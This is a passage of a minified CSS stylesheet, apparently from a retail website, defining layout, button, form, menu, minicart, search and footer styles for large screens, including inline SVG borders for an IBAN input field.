.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 